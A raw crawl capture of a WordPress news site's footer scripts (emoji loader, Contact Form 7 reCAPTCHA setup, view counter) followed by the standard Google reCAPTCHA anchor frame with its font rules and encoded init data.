<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sinhvientot.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sinhvientot.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7718]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinhvientot.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7
body_size: 118
content:
{"7718":3186}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD&co=aHR0cHM6Ly9zaW5odmllbnRvdC5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x5o123rir2ty
body_size: 48944
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9zl_h3ChkNj5qIuf2JQ3Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9zl_h3ChkNj5qIuf2JQ3Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9zl_h3ChkNj5qIuf2JQ3Xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldMVPCkMKCwr0QZ8O2KHnDtsKrSHjCscO5w512VsKJOMKGY8KOHMKBwrRPwqzCgB4Lwqp7w6vDkRlEwrzCvmgNwrrDokl6FsOfwrtAw6HDnl3Cpl8fwpnCicO/w77CpMK4w6RUI3NmUk/ClghZZsKBfXLDvcKdfydWdcObwqkQJTkwRsOIw57DvybDlsO1RsOQXMOBMcKEw7ZuaS80Syo5ZB5nwp/Dl1sjBDNMw6xmw7wFw47DqRdDQDZON2vCk8KRw5xWdjgAPMO8wr7DvjLDkcO+FGLDhz1GHTRBwrzCrgEmwpU3WlnCuMO3wqfCrA7CjiLDjTENw5DDssKHw5Q3w4p6bW3Co8K7w73DmcOUWcOIPcOhwp5Bw6U2bQrDscKXwo3Chh4EYXjCv8OcTcKkw4FVwr/[base64]/[base64]/Dm8O/YFk8UcK2woDDmsOyw5kxKCU9woZSXE3Cji7DusOYw7LCl8KzW8KedhPDlEQ9woorw5JOwpvCgx7DuMOhbw7DnVzDrsKewpvDuhbDv3/CtsO4wp1EKADCkVcswrhmw4tkw5VgAMONA